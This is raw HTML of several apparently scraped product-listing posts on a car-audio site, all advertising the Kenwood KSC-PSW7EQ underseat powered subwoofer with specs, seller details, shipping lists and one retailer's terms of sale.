 
 
<img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_160_Watts_Active_Amplified_Underseat_Car_Subwoofer_05_dx.jpg" title="Kenwood KSC-PSW7EQ 160 Watts Active Amplified Underseat Car Subwoofer" alt="Kenwood KSC-PSW7EQ 160 Watts Active Amplified Underseat Car Subwoofer"/> <br/>  <img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_160_Watts_Active_Amplified_Underseat_Car_Subwoofer_06_dnf.jpg" title="Kenwood KSC-PSW7EQ 160 Watts Active Amplified Underseat Car Subwoofer" alt="Kenwood KSC-PSW7EQ 160 Watts Active Amplified Underseat Car Subwoofer"/>	 	<br/>

<img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_160_Watts_Active_Amplified_Underseat_Car_Subwoofer_07_gfau.jpg" title="Kenwood KSC-PSW7EQ 160 Watts Active Amplified Underseat Car Subwoofer" alt="Kenwood KSC-PSW7EQ 160 Watts Active Amplified Underseat Car Subwoofer"/> 	<br/>

 	 	  
<br/>  		 <img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/cegex.gif" title="Kenwood KSC-PSW7EQ 160 Watts Active Amplified Underseat Car Subwoofer" alt="Kenwood KSC-PSW7EQ 160 Watts Active Amplified Underseat Car Subwoofer"/> <br/>Car Alarms &#038; Accessories. End of Line Clearout. Boxing Day Sale Now On. Car Radar Speed Detectors. Reversing &#038; Recording Cameras. Car Stereo &#038; Facia Bundles. DAB Car Stereo Players. CD Changer Leads Magazines. Double Din Sat Nav. Single Din Sat Nav. 8.7cm 3.5. Speaker Cables &#038; Accesories. Custom Fit Car Specific Boxes. See all items in the store. Biggest reseller of in car technology. Over 10,000 Quality Products. Fully equipped installation workshop. Kenwood KSC-PSW7EQ &#8211; 160 Watts Active Amplified Underseat Car Subwoofer. KSC-PSW7EQ Compact Powered Subwoofer. Active EQ Technology Switch. (W)280mm x (H)70mm x (D)200mm. Allows for installation almost anywhere, including tight spaces such as under a seat or panel. Remote Control Sound Adjustment. Volume : Input sensitivity control knob. ACTIVE EQ : Equalizer selector switch. Frequency : Cut-off freqeuncy control knob. Phase : Phase select switch. Three types of bass to match the music of various genres equipped with ACTIVE EQ TECHNOLOGY. The KSC-PSW7EQ is equipped with a micro-step shape on the long edge of the diaphragm surrounding the diaphragm. This suppresses the unwanted movement of the diaphragm, which vibrates like a seesaw in the longitudinal direction during operation, thereby supporting accurate vibration and reproducing accurate bass sound to the music. Flexible Connectivity and Installation. Supports speaker level input to connect OEM receiver without RCA outputs. Power turns on from either speaker level or RCA signal. Woofer Size 200mm x 130mm. Max Power (W) 160W. Current Consumption 5.9A. Sensitivity (dB at 1m) 89dB. Frequency Response (Hz) 40Hz &#8211; 200Hz (-15dB). Speaker Level Input (Speaker Level Input). Signal Sensing Turn-on (Speaker Level or RCA). Dimension (W x H x D) 280mm x 70mm x 200mm. Remote Control Cable Length 5m. Due to the pandemic we are offering a collect in person service For you to use this servcie you would have to do the following. We will reply with a time and day which will be a weekday between 12pm and 4pm. Due to COVID restrictions we will not be able to allow collections that have not received from us an approved appointment. The above measures have put in place to ensure our customers and staff safety we hope you understand and respect these measures. We make every effort to ensure that our site has up-to-date information about product availability. If you wish to cancel the order you may do so. To be provided by the cardholder. Shortages and Damaged Items. Bass Junkies cannot be held responsible for any consequential losses, costs or damages involved with shortages and damages to items however, Bass Junkies shall endeavour to resolve any problem with expediency. Due to the UK coming out of the European union there may be extra charges to import items out of the UK and in to Europe. Credit or Debit card. Bass Junkies is committed to providing our customers with the highest quality products. Damage caused by failure to follow instructions contained within the product packaging is also not covered. We will keep you notified of any delays. If following the testing process the product is found to be in good working order without defect we will return the product to you, the carriage cost of this return will be at your cost again. If the product has been deemed faulty we will replace and send a new replacement at no extra cost to you. The following may be helpful to speed up the process. Please ensure you have properly filled out all sections on the faulty goods return form. Please ensure the equipment is adequately packed and protected to prevent damage in transit. Please supply contact telephone number and return address. In the event that Bass Junkies, at its discretion, may agree to accept the goods back the following conditions will apply. The goods have not been installed or used in any way. Prices &#038; Errors and Omissions Goods and services, together with vat, are invoiced at the price prevailing at time of order. Bass Junkies reserves the right to modify the prices from time to time. Bass Junkies makes every effort to ensure that all prices and descriptions quoted are correct and accurate at the time. Collection and Disclosure of Personal Information It is our aim to respect your privacy at all times. As a result, we will not disclose any personal information to any third party company except where necessary. Cases where doing so becomes a necessity include. Recording and processing of orders and payments. General All the images on the website are for illustrative purpose only. These terms and conditions do not affect your statutory rights. Welcome to Bassjunkies -UK&#8217;s No. 1 trusted online reseller for Car Audio, Car Security and Car Accessories. The name says it all. It&#8217;s your one stop shop for all things In-Car. Established since 1995, we have been proudly providing car audio equipment online worldwide. For car audio enthusiasts, Bass Junkies is the place to be for your car audio needs from amplifiers, subwoofers, speakers, stereos and many more. Get the latest offers directly to your inbox! 	   
<br/>
  	 <img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/cegex.gif" title="Kenwood KSC-PSW7EQ 160 Watts Active Amplified Underseat Car Subwoofer" alt="Kenwood KSC-PSW7EQ 160 Watts Active Amplified Underseat Car Subwoofer"/>	<br/>
				<br class="clear" />
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<span class="posted-on"><span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://underseatsubwoofer.com/2024/05/kenwood-ksc-psw7eq-160-watts-active-amplified-underseat-car-subwoofer/" rel="bookmark"><time class="entry-date published" datetime="2024-05-27T08:36:53+00:00">May 27, 2024</time></a></span></span>
						<span class="cat-links">
				<i class="fa fa-list-alt"></i>
				 <a href="https://underseatsubwoofer.com/category/kenwood/" rel="category tag">kenwood</a>			</span>
			
					
			<span class="tags-links">
				<i class="fa fa-tag"></i>
				 <a href="https://underseatsubwoofer.com/tag/active/" rel="tag">active</a>, <a href="https://underseatsubwoofer.com/tag/amplified/" rel="tag">amplified</a>, <a href="https://underseatsubwoofer.com/tag/kenwood/" rel="tag">kenwood</a>, <a href="https://underseatsubwoofer.com/tag/ksc-psw7eq/" rel="tag">ksc-psw7eq</a>, <a href="https://underseatsubwoofer.com/tag/subwoofer/" rel="tag">subwoofer</a>, <a href="https://underseatsubwoofer.com/tag/underseat/" rel="tag">underseat</a>, <a href="https://underseatsubwoofer.com/tag/watts/" rel="tag">watts</a>			</span>
								</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			
				
<article id="post-5682" class="post-5682 post type-post status-publish format-standard has-post-thumbnail hentry category-kenwood tag-160w tag-active tag-compact tag-kenwood tag-ksc-psw7eq tag-powered tag-subwoofer">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://underseatsubwoofer.com/2023/05/kenwood-ksc-psw7eq-active-compact-powered-subwoofer-160w-2/" rel="bookmark">Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W</a></h1>
	</header><!-- .entry-header -->

		<div class="entry-content">
					<div class="thumb">
				<img width="80" height="80" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_Active_Compact_Powered_Subwoofer_160W_01_oqp.jpg" class="attachment-post-thumbnail wp-post-image" alt="Kenwood_KSC_PSW7EQ_Active_Compact_Powered_Subwoofer_160W_01_oqp" />			</div>
				<img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_Active_Compact_Powered_Subwoofer_160W_01_ff.jpg" title="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W" alt="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W"/> <br/>		 <img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_Active_Compact_Powered_Subwoofer_160W_02_cr.jpg" title="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W" alt="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W"/>   	<br/>	
	
	<img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_Active_Compact_Powered_Subwoofer_160W_03_lo.jpg" title="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W" alt="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W"/>

 <br/>	
 
 <img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_Active_Compact_Powered_Subwoofer_160W_04_ukg.jpg" title="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W" alt="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W"/>
<br/>
 
  <br/><img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/cegex.gif" title="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W" alt="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W"/> 

	
<br/> Allows for installation almost anywhere, including tight spaces such as under a seat or panel. The KSC-PSW7EQ is equipped with a micro-step shape on the long edge of the diaphragm surrounding the diaphragm. This suppresses the unwanted movement of the diaphragm, which vibrates like a seesaw in the longitudinal direction during operation, thereby supporting accurate vibration and reproducing accurate bass sound to the music. Flexible Connectivity and Installation. Supports speaker level input to connect OEM receiver without RCA outputs. Power turns on from either speaker level or RCA signal. Different types of Bass. Three types of bass to match the music of various genres equipped with ACTIVE EQ TECHNOLOGY. Remote Control Sound Adjustment. Volume : Input sensitivity control knob. ACTIVE EQ : Equalizer selector switch. Frequency : Cut-off freqeuncy control knob. Phase : Phase select switch. This item is in the category &#8220;Vehicle Parts &#038; Accessories\In-Car Technology, GPS &#038; Security\In-Car Entertainment\Subwoofers&#8221;. The seller is &#8220;caraudiocentreuk&#8221; and is located in this country: GB. This item can be shipped to United Kingdom.
<ul>		 
<li>Shape: Rectangular</li>
<li>Colour: Black</li>
<li>Impedance: 4 Ω</li>
<li>Features: Amplifier, Bass Box</li>
<li>Manufacturer Part Number: KSC-PSW7EQ</li>
<li>Placement on Vehicle: Under Seat</li>
<li>Brand: Kenwood</li>
<li>Warranty: 2 Years</li>
<li>EAN: 7427282718066</li>
</ul> 
  
<br/>
<img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/cegex.gif" title="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W" alt="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W"/> 
<br/> 
  
				<br class="clear" />
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<span class="posted-on"><span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://underseatsubwoofer.com/2023/05/kenwood-ksc-psw7eq-active-compact-powered-subwoofer-160w-2/" rel="bookmark"><time class="entry-date published" datetime="2023-05-03T15:00:01+00:00">May 3, 2023</time></a></span></span>
						<span class="cat-links">
				<i class="fa fa-list-alt"></i>
				 <a href="https://underseatsubwoofer.com/category/kenwood/" rel="category tag">kenwood</a>			</span>
			
					
			<span class="tags-links">
				<i class="fa fa-tag"></i>
				 <a href="https://underseatsubwoofer.com/tag/160w/" rel="tag">160w</a>, <a href="https://underseatsubwoofer.com/tag/active/" rel="tag">active</a>, <a href="https://underseatsubwoofer.com/tag/compact/" rel="tag">compact</a>, <a href="https://underseatsubwoofer.com/tag/kenwood/" rel="tag">kenwood</a>, <a href="https://underseatsubwoofer.com/tag/ksc-psw7eq/" rel="tag">ksc-psw7eq</a>, <a href="https://underseatsubwoofer.com/tag/powered/" rel="tag">powered</a>, <a href="https://underseatsubwoofer.com/tag/subwoofer/" rel="tag">subwoofer</a>			</span>
								</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			
				
<article id="post-4938" class="post-4938 post type-post status-publish format-standard has-post-thumbnail hentry category-kenwood tag-160w tag-active tag-compact tag-kenwood tag-ksc-psw7eq tag-powered tag-seat tag-small tag-subwoofer">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://underseatsubwoofer.com/2022/10/kenwood-ksc-psw7eq-active-under-seat-compact-powered-subwoofer-160w-small-sub/" rel="bookmark">Kenwood KSC-PSW7EQ Active Under seat Compact Powered Subwoofer 160W Small Sub</a></h1>
	</header><!-- .entry-header -->

		<div class="entry-content">
					<div class="thumb">
				<img width="80" height="80" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_Active_Under_seat_Compact_Powered_Subwoofer_160W_Small_Sub_01_dfy.jpg" class="attachment-post-thumbnail wp-post-image" alt="Kenwood_KSC_PSW7EQ_Active_Under_seat_Compact_Powered_Subwoofer_160W_Small_Sub_01_dfy" />			</div>
				<img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_Active_Under_seat_Compact_Powered_Subwoofer_160W_Small_Sub_01_gzqf.jpg" title="Kenwood KSC-PSW7EQ Active Under seat Compact Powered Subwoofer 160W Small Sub" alt="Kenwood KSC-PSW7EQ Active Under seat Compact Powered Subwoofer 160W Small Sub"/>	
	<br/>
 	 <img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_Active_Under_seat_Compact_Powered_Subwoofer_160W_Small_Sub_02_egct.jpg" title="Kenwood KSC-PSW7EQ Active Under seat Compact Powered Subwoofer 160W Small Sub" alt="Kenwood KSC-PSW7EQ Active Under seat Compact Powered Subwoofer 160W Small Sub"/> 
 <br/> 
    <br/><img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/cegex.gif" title="Kenwood KSC-PSW7EQ Active Under seat Compact Powered Subwoofer 160W Small Sub" alt="Kenwood KSC-PSW7EQ Active Under seat Compact Powered Subwoofer 160W Small Sub"/><br/>	  Kenwood KSC-PSW7EQ Active Under seat Compact Powered Subwoofer 160W Small Sub. Woofer Size 200mm x 130mm. Max Power (W) 160W. Current Consumption 5.9A. Sensitivity (dB at 1m) 89dB. Frequency Response (Hz) 40Hz &#8211; 200Hz (-15dB). Speaker Level Input (Speaker Level Input). Signal Sensing Turn-on (Speaker Level or RCA). Dimension (W x H x D) 280mm x 70mm x 200mm. Remote Control Cable Length 5m. Remote Control Sound Adjustment. Volume : Input sensitivity control knob. ACTIVE EQ : Equalizer selector switch. Frequency : Cut-off freqeuncy control knob. Phase : Phase select switch. This item is in the category &#8220;Vehicle Parts &#038; Accessories\In-Car Technology, GPS &#038; Security\In-Car Entertainment\Subwoofers&#8221;. The seller is &#8220;jt.audio-stereospares&#8221; and is located in this country: GB. This item can be shipped to United Kingdom, Antigua and Barbuda, Austria, Belgium, Bulgaria, Republic of Croatia, Cyprus, Czech Republic, Denmark, Estonia, Finland, France, Germany, Greece, Hungary, Ireland, Italy, Latvia, Lithuania, Luxembourg, Malta, Netherlands, Poland, Portugal, Romania, Slovakia, Slovenia, Spain, Sweden, Australia, United States, Bahrain, Canada, Brazil, Japan, New Zealand, China, Israel, Hong Kong, Norway, Indonesia, Malaysia, Mexico, Singapore, South Korea, Switzerland, Taiwan, Thailand, Bangladesh, Belize, Bermuda, Bolivia, Barbados, Brunei Darussalam, Cayman Islands, Dominica, Ecuador, Egypt, Guernsey, Gibraltar, Guadeloupe, Grenada, French Guiana, Iceland, Jersey, Jordan, Cambodia, Saint Kitts-Nevis, Saint Lucia, Liechtenstein, Sri Lanka, Macau, Monaco, Maldives, Montserrat, Martinique, Nicaragua, Oman, Pakistan, Peru, Paraguay, Reunion, Turks and Caicos Islands, Aruba, Saudi Arabia, South Africa, United Arab Emirates, Chile, Bahamas, Colombia, Costa Rica, Dominican Republic, Guatemala, Honduras, Jamaica, Kuwait, Panama, Philippines, Qatar, El Salvador, Trinidad and Tobago, Vietnam.
   <ul> 
<li>Brand: Kenwood</li>
<li>Manufacturer Part Number: KSC-PSW7EQ</li>
<li>Features: Amplifier, Bass Box</li>
<li>Placement on Vehicle: Under Seat</li>

	
</ul>  


<br/>
 <img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/cegex.gif" title="Kenwood KSC-PSW7EQ Active Under seat Compact Powered Subwoofer 160W Small Sub" alt="Kenwood KSC-PSW7EQ Active Under seat Compact Powered Subwoofer 160W Small Sub"/><br/>
				<br class="clear" />
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<span class="posted-on"><span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://underseatsubwoofer.com/2022/10/kenwood-ksc-psw7eq-active-under-seat-compact-powered-subwoofer-160w-small-sub/" rel="bookmark"><time class="entry-date published" datetime="2022-10-19T16:38:11+00:00">October 19, 2022</time></a></span></span>
						<span class="cat-links">
				<i class="fa fa-list-alt"></i>
				 <a href="https://underseatsubwoofer.com/category/kenwood/" rel="category tag">kenwood</a>			</span>
			
					
			<span class="tags-links">
				<i class="fa fa-tag"></i>
				 <a href="https://underseatsubwoofer.com/tag/160w/" rel="tag">160w</a>, <a href="https://underseatsubwoofer.com/tag/active/" rel="tag">active</a>, <a href="https://underseatsubwoofer.com/tag/compact/" rel="tag">compact</a>, <a href="https://underseatsubwoofer.com/tag/kenwood/" rel="tag">kenwood</a>, <a href="https://underseatsubwoofer.com/tag/ksc-psw7eq/" rel="tag">ksc-psw7eq</a>, <a href="https://underseatsubwoofer.com/tag/powered/" rel="tag">powered</a>, <a href="https://underseatsubwoofer.com/tag/seat/" rel="tag">seat</a>, <a href="https://underseatsubwoofer.com/tag/small/" rel="tag">small</a>, <a href="https://underseatsubwoofer.com/tag/subwoofer/" rel="tag">subwoofer</a>			</span>
								</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			
				
<article id="post-4800" class="post-4800 post type-post status-publish format-standard has-post-thumbnail hentry category-kenwood tag-160w tag-active tag-compact tag-kenwood tag-ksc-psw7eq tag-seat tag-subwoofer tag-technology">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://underseatsubwoofer.com/2022/09/kenwood-ksc-psw7eq-compact-under-seat-160w-active-eq-technology-subwoofer/" rel="bookmark">Kenwood KSC-PSW7EQ Compact Under Seat 160W Active EQ Technology Subwoofer</a></h1>
	</header><!-- .entry-header -->

		<div class="entry-content">
					<div class="thumb">
				<img width="80" height="80" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_Compact_Under_Seat_160W_Active_EQ_Technology_Subwoofer_01_qb.jpg" class="attachment-post-thumbnail wp-post-image" alt="Kenwood_KSC_PSW7EQ_Compact_Under_Seat_160W_Active_EQ_Technology_Subwoofer_01_qb" />			</div>
					<img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_Compact_Under_Seat_160W_Active_EQ_Technology_Subwoofer_01_vvhx.jpg" title="Kenwood KSC-PSW7EQ Compact Under Seat 160W Active EQ Technology Subwoofer" alt="Kenwood KSC-PSW7EQ Compact Under Seat 160W Active EQ Technology Subwoofer"/>
 <br/>
<img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_Compact_Under_Seat_160W_Active_EQ_Technology_Subwoofer_02_fkzc.jpg" title="Kenwood KSC-PSW7EQ Compact Under Seat 160W Active EQ Technology Subwoofer" alt="Kenwood KSC-PSW7EQ Compact Under Seat 160W Active EQ Technology Subwoofer"/>
	<br/> <img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_Compact_Under_Seat_160W_Active_EQ_Technology_Subwoofer_03_axir.jpg" title="Kenwood KSC-PSW7EQ Compact Under Seat 160W Active EQ Technology Subwoofer" alt="Kenwood KSC-PSW7EQ Compact Under Seat 160W Active EQ Technology Subwoofer"/>
<br/>  <img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_Compact_Under_Seat_160W_Active_EQ_Technology_Subwoofer_04_hz.jpg" title="Kenwood KSC-PSW7EQ Compact Under Seat 160W Active EQ Technology Subwoofer" alt="Kenwood KSC-PSW7EQ Compact Under Seat 160W Active EQ Technology Subwoofer"/>
 
<br/>	
		 <br/>

<img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/cegex.gif" title="Kenwood KSC-PSW7EQ Compact Under Seat 160W Active EQ Technology Subwoofer" alt="Kenwood KSC-PSW7EQ Compact Under Seat 160W Active EQ Technology Subwoofer"/>	<br/> 
Kenwood KSC-PSW7EQ Compact Under Seat 160W Active EQ Subwoofer. The compact die-cast enclosure allows installation almost anywhere, including tight spaces such as under a seat or panel. Features the built-in high efficiency class-D amplifier, 200 x 130mm aluminium diaphragm with micro-step shape reinforcement. This micro-step suppresses the unwanted movement of the diaphragm and reproduces accurate and powerful bass sound. The newly developed ACTIVE EQ TECHNOLOGY with three types of bass curves, to match the music of various genres, delivers super-live sound experience. With the wired remote you have full control of the powered subwoofer. 160W Maximum output power for deep and intense bass sound. ACTIVE EQ TECHNOLOGY with three types of bass to match the music of various genres. 200 x 130mm Aluminium woofer cone with micro-step shape diaphragm surrounding. High efficiency class-D amplifier for rich and clean bass sound. Wired remote with Power indicator, Active EQ switch, Volume &#038; Frequency contr. Line-in &#038; speaker level input with signal sensing turn-on. Compact aluminium die-cast enclosure (280 x 70 x 220mm). Connection cables and Installation brackets included. Speaker System Active subwoofer system. Maximum Output Power 160 W. Enclosure type Aluminium diecast. Enclosure size (B x H x D) 350 x 75 x 240 mm. Enclosure net weight 2.6 kg. Maximum power output 160W. Phase inverter 0°(Normal) / 180°(Reverse). Wired Remote Support Power indicator / Volume / Active EQ / Frequency / Phase. Woofer Cone material Aluminium. Woofer cone dimensions 200 x 130mm. Speaker Surround High-roll urethane. Frequency Response 40Hz 200Hz. Maximum power output 4? Low-pass Filter 50Hz 125Hz (-18dB). Line-in Sensitivity 20 mV. Speaker Input Sensitivity 400 mV. Line-in Impedance 22 kO. Speaker Input Impedance 10 kO. Signal to Noise Ratio 90dB. Frequency response (+0dB, -3dB) 35Hz 150Hz. Operating voltage 14.4V 11V. Maximum current consumption 5.9A. Bracket Type1 x 1, type2 x1. Remote control Wired remote (5.0m). 10-pin connector cord (5.0m). Speaker cord: (4.3m). Double side adhesive tape for remote control. Screws (Parker-type) Ø 5 x 12mm, 2 pieces. Screws (Parker-type) Ø 3 x 10mm, 2 pieces. Screws (Parker-type) Ø 5 x 16mm, 2 pieces. This item is in the category &#8220;Vehicle Parts &#038; Accessories\In-Car Technology, GPS &#038; Security\In-Car Entertainment\Subwoofers&#8221;. The seller is &#8220;caraudiodirect-uk&#8221; and is located in this country: GB. This item can be shipped to United Kingdom, Austria, Belgium, Bulgaria, Croatia, Republic of, Cyprus, Czech Republic, Denmark, Estonia, Finland, France, Germany, Greece, Hungary, Ireland, Italy, Lithuania, Luxembourg, Malta, Netherlands, Poland, Portugal, Romania, Spain, Sweden, Norway, Switzerland, Guernsey, Gibraltar, Iceland, Jersey.
  
<ul>  	
<li>Size: 8 in</li>
<li>Modified Item: No</li>
<li>Custom Bundle: No</li>
<li>Impedance: 4 Ω</li>
<li>Voice Coil: Single</li>
<li>Features: Amplifier, Bass Box</li>
<li>Subwoofer Size: 8\</li>
<li>Manufacturer Part Number: KSC-PSW7EQ</li>
<li>Subwoofer Type: Enclosed Powered</li>
<li>MPN: Kenwood KSC-PSW7EQ</li>
<li>Part Number: KSC-PSW7EQ</li>
<li>Non-Domestic Product: No</li>
<li>Placement on Vehicle: Boot, Spare Wheel Recess, Under Seat</li>
<li>Brand: Kenwood</li>
 </ul>
  
	
<br/> 			
<img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/cegex.gif" title="Kenwood KSC-PSW7EQ Compact Under Seat 160W Active EQ Technology Subwoofer" alt="Kenwood KSC-PSW7EQ Compact Under Seat 160W Active EQ Technology Subwoofer"/><br/>
				<br class="clear" />
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<span class="posted-on"><span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://underseatsubwoofer.com/2022/09/kenwood-ksc-psw7eq-compact-under-seat-160w-active-eq-technology-subwoofer/" rel="bookmark"><time class="entry-date published" datetime="2022-09-15T01:44:41+00:00">September 15, 2022</time></a></span></span>
						<span class="cat-links">
				<i class="fa fa-list-alt"></i>
				 <a href="https://underseatsubwoofer.com/category/kenwood/" rel="category tag">kenwood</a>			</span>
			
					
			<span class="tags-links">
				<i class="fa fa-tag"></i>
				 <a href="https://underseatsubwoofer.com/tag/160w/" rel="tag">160w</a>, <a href="https://underseatsubwoofer.com/tag/active/" rel="tag">active</a>, <a href="https://underseatsubwoofer.com/tag/compact/" rel="tag">compact</a>, <a href="https://underseatsubwoofer.com/tag/kenwood/" rel="tag">kenwood</a>, <a href="https://underseatsubwoofer.com/tag/ksc-psw7eq/" rel="tag">ksc-psw7eq</a>, <a href="https://underseatsubwoofer.com/tag/seat/" rel="tag">seat</a>, <a href="https://underseatsubwoofer.com/tag/subwoofer/" rel="tag">subwoofer</a>, <a href="https://underseatsubwoofer.com/tag/technology/" rel="tag">technology</a>			</span>
								</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			
				
<article id="post-4618" class="post-4618 post type-post status-publish format-standard has-post-thumbnail hentry category-kenwood tag-160w tag-active tag-compact tag-kenwood tag-ksc-psw7eq tag-powered tag-subwoofer">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://underseatsubwoofer.com/2022/07/kenwood-ksc-psw7eq-active-compact-powered-subwoofer-160w/" rel="bookmark">Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W</a></h1>
	</header><!-- .entry-header -->

		<div class="entry-content">
					<div class="thumb">
				<img width="80" height="80" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_Active_Compact_Powered_Subwoofer_160W_01_zcwg.jpg" class="attachment-post-thumbnail wp-post-image" alt="Kenwood_KSC_PSW7EQ_Active_Compact_Powered_Subwoofer_160W_01_zcwg" />			</div>
				 <img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_Active_Compact_Powered_Subwoofer_160W_01_ijoa.jpg" title="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W" alt="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W"/><br/>
 

 
<br/>	 
<img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/cegex.gif" title="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W" alt="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W"/><br/>  Allows for installation almost anywhere, including tight spaces such as under a seat or panel. Woofer Size 200mm x 130mm. Max Power (W) 160W. Current Consumption 5.9A. Sensitivity (dB at 1m) 89dB. Frequency Response (Hz) 40Hz &#8211; 200Hz (-15dB). Speaker Level Input (Speaker Level Input). Signal Sensing Turn-on (Speaker Level or RCA). Dimension (W x H x D) 280mm x 70mm x 200mm. Remote Control Cable Length 5m. 1 Car Audio Security Ltd is a UK based company. RIO, IOM, IOW, NI etc etc. This item is in the category &#8220;Vehicle Parts &#038; Accessories\In-Car Technology, GPS &#038; Security\In-Car Entertainment\Subwoofers&#8221;. The seller is &#8220;caraudiosecurityltd&#8221; and is located in this country: GB. This item can be shipped to United Kingdom, Antigua and Barbuda, Austria, Belgium, Bulgaria, Croatia, Republic of, Cyprus, Czech Republic, Denmark, Estonia, Finland, France, Germany, Greece, Hungary, Ireland, Italy, Latvia, Lithuania, Luxembourg, Malta, Netherlands, Poland, Portugal, Romania, Slovakia, Slovenia, Spain, Sweden, Australia, United States, Bahrain, Canada, Brazil, Japan, New Zealand, China, Israel, Hong Kong, Norway, Indonesia, Malaysia, Mexico, Singapore, Korea, South, Switzerland, Taiwan, Thailand, Bangladesh, Belize, Bermuda, Bolivia, Barbados, Brunei Darussalam, Cayman Islands, Dominica, Ecuador, Egypt, Guernsey, Gibraltar, Guadeloupe, Grenada, French Guiana, Iceland, Jersey, Jordan, Cambodia, Saint Kitts-Nevis, Saint Lucia, Liechtenstein, Sri Lanka, Macau, Monaco, Maldives, Montserrat, Martinique, Nicaragua, Oman, Pakistan, Peru, Paraguay, Reunion, Turks and Caicos Islands, Aruba, Saudi Arabia, South Africa, United Arab Emirates, Chile, Bahamas, Colombia, Costa Rica, Guatemala, Honduras, Jamaica, Kuwait, Panama, Philippines, Qatar, Trinidad and Tobago, Uruguay, Vietnam.

 
<ul> 

<li>Features: Amplifier, Bass Box</li>
<li>Manufacturer Part Number: KSC-PSW7EQ</li>
<li>Placement on Vehicle: Under Seat</li>
<li>Brand: Kenwood</li>

</ul> 

<br/>
<img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/cegex.gif" title="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W" alt="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W"/><br/>	 
				<br class="clear" />
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<span class="posted-on"><span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://underseatsubwoofer.com/2022/07/kenwood-ksc-psw7eq-active-compact-powered-subwoofer-160w/" rel="bookmark"><time class="entry-date published" datetime="2022-07-31T08:48:38+00:00">July 31, 2022</time></a></span></span>
						<span class="cat-links">
				<i class="fa fa-list-alt"></i>
				 <a href="https://underseatsubwoofer.com/category/kenwood/" rel="category tag">kenwood</a>			</span>
			
					
			<span class="tags-links">
				<i class="fa fa-tag"></i>
				 <a href="https://underseatsubwoofer.com/tag/160w/" rel="tag">160w</a>, <a href="https://underseatsubwoofer.com/tag/active/" rel="tag">active</a>, <a href="https://underseatsubwoofer.com/tag/compact/" rel="tag">compact</a>, <a href="https://underseatsubwoofer.com/tag/kenwood/" rel="tag">kenwood</a>, <a href="https://underseatsubwoofer.com/tag/ksc-psw7eq/" rel="tag">ksc-psw7eq</a>, <a href="https://underseatsubwoofer.com/tag/powered/" rel="tag">powered</a>, <a href="https://underseatsubwoofer.com/tag/subwoofer/" rel="tag">subwoofer</a>			</span>
